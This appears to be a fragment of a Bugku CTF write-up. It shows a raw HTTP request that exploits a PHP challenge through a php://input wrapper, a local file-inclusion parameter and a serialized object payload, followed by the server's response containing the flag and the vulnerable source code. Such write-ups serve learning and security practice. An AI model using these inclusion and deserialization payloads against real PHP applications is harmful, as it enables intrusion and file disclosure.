 POST
/test1/?txt=php://input&&file=hint.php&&password=O:4:"Flag":1:{s:4:"f
ile";s:8:"flag.php";} HTTP/1.1
Host: 123.206.87.240:8006
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

welcome to the bugkuctf

HTTP/1.1 200 OK
Server: nginx
Date: Wed, 24 Apr 2019 06:41:01 GMT
Content-Type: text/html
Connection: close
Content-Length: 378

hello friend!<br>  <?php
//flag{php_is_the_best_language}  1
?><br>good

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
 -->
https://blog.csdn.net/nzjdsds